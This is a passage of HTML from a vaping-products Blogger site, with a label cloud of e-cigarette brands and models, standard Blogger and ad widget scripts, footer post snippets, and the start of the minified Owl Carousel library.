<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RXmini'>Wismec Reuleaux RXmini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX%20200S'>Wismec RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200'>Wismec RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200S'>Wismec RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200s%20Box%20Mod'>Wismec RX200s Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX300'>Wismec RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20SINUOUS%20V80'>Wismec SINUOUS V80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec.org'>wismec.org</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo'>Wotofo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20COG%20MTL%20RTA'>Wotofo COG MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Gear%20V2%20RTA'>Wotofo Gear V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20MDura%20Mini%20Kit'>Wotofo MDura Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20Mesh%20RTA'>Wotofo Profile M Mesh RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20Rebuildable%20Tank%20Atomizer'>Wotofo Profile M Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20RTA'>Wotofo Profile M RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20RTA%20Tank'>Wotofo Profile M RTA Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20RDTA'>Wotofo Profile RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20SMRT%20Pod%20Kit%EF%BC%8CWotofo%20%EF%BC%8CSMRT%EF%BC%8C%20Pod%20Kit%EF%BC%8Csourcemore'>Wotofo SMRT Pod Kit&#65292;Wotofo &#65292;SMRT&#65292; Pod Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20The%20Troll%20X%20RTA'>Wotofo The Troll X RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Troll%20X%20RTA%20Atomizer.'>Wotofo Troll X RTA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Troll%20X%20RTA%20Rebuildable%20Tank%20Atomizer'>Wotofo Troll X RTA Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%EF%BC%8C%20Gear%EF%BC%8C%20V2%EF%BC%8C%20RTA%EF%BC%8C%20sourcemore'>Wotofo&#65292; Gear&#65292; V2&#65292; RTA&#65292; sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/WYE%20II%20215W%20Box'>WYE II 215W Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X-Priv%20Baby'>X-Priv Baby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X-Priv%20Mod'>X-Priv Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X217%20TC%20Box%20MOD'>X217 TC Box MOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%204%20Nano%20Kit'>XROS 4 Nano Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205'>XROS 5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205%20Mini'>XROS 5 Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205%20Nano'>XROS 5 Nano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Mini%20Kit'>XROS Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pod%20Cartridge'>XROS Pod Cartridge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro'>XROS Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro%202'>XROS Pro 2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro%202%20Pod%20Kit'>XROS Pro 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Series'>XROS Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yearn'>Yearn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yearn%20Neat%202%20Kit'>Yearn Neat 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi'>YiHi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini'>YiHi SXmini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20MK%20Pro%20Air%20Kit'>YiHi SXmini MK Pro Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20MQ%20Class%20Mod'>YiHi SXmini MQ Class Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20Puremax%20Q%20Kit'>YiHi SXmini Puremax Q Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan'>Yocan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%203.0%20Mod'>Yocan UNI 3.0 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Box%20Mod'>Yocan UNI S Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Universal%20Portable%20Mod'>Yocan UNI S Universal Portable Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Vaporizer%20Box%20Mod'>Yocan UNI S Vaporizer Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20Vane%20Dry%20Herb%20Vaporizer'>Yocan Vane Dry Herb Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yoofun%20Kit'>Yoofun Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z%20Sub%20Ohm'>Z Sub Ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z%20Sub%20Ohm%20Tank'>Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z1%20SBS%20Kit'>Z1 SBS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ZETA%20AIO%20Pod%20Cartridge'>ZETA AIO Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Zlide'>Zlide</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Zlide%20Tube%20Kit'>Zlide Tube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ZX%20II%20RTA'>ZX II RTA</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4543353764596578337?po\x3d4604008506735004888\x26origin\x3dhttp://www.tellusual.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html' target='_blank'>
<img alt='Eleaf iStick Power User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtmgQ3LVKCT0QJDRjjp6ubrqjZ-1xz73L5fZ1_oDSuOLZjScopze-4wNpkuC1ITLMigrmyKFDtW7KwU3V6rMdcdPfZYhb2f3EiJOtPn0lpjrtC9ukM94E3IsDdBRQ32Q8YeyWHoKb2qCd6/s72-c/iStick_Power.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html'>Eleaf iStick Power User Manual</a></div>
<div class='item-snippet'>   How to use?  Power on/off:  Press the fire button 5 times in quick succession to turn on/off the device. Keep holding the fire button to ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html' target='_blank'>
<img alt='Tesla Punk Pod Kit Preview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Bvu5lGzJB2qMbyx-t-b-LYOI2-YXieTPXjJFZ0mnzvRpUzTa5fHfYIPVnxOliNqGEIo9kzY_rkZfR4TrQ5y7tEEQYsOQUOGtRT_WanI8Gx3z_EURboO7LIOdYiNFKRh-2M58xTBEArHmUJKE3NqkCvdU8BWbv6xSIllOeCGOzxYkdv6nV4Jkpv8J/s72-w640-c-h288/Tesla_Punk_Pod_Kit_Colors.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html'>Tesla Punk Pod Kit Preview</a></div>
<div class='item-snippet'>&#160; If you want to update your vape device, don&#39;t miss the&#160; Tesla Punk Pod Kit , which is compact, and durable. Let&#39;s explore more inn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html' target='_blank'>
<img alt='Eleaf Mini iStick User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbnWTvI6TjAgKR7pSftgkJoHGmJ53bXDYNb5JJjSEZDFQus5e8LKy3mDZmXs1x3AXkmrR35Rt3lKkw0qhd0OB6qMfJ1AA9UCq9z1w0kuX0zi1i3W5aSJ-cjxsK6RqNTERTGm3Cacapp7cI/s72-c/Eleaf+mini+istick.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html'>Eleaf Mini iStick User Manual</a></div>
<div class='item-snippet'>   How to use Press the square button for five times to turn on the battery, and then long press the square button to get a puff, loosen the...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Copyright &#169; 2013-<script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='http://www.tellusual.com/'>Tell some important ideas in usual things-tellusual.com</a> All Rights Reserved. <div id='mycontent' style='visibility:hidden'></div>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var 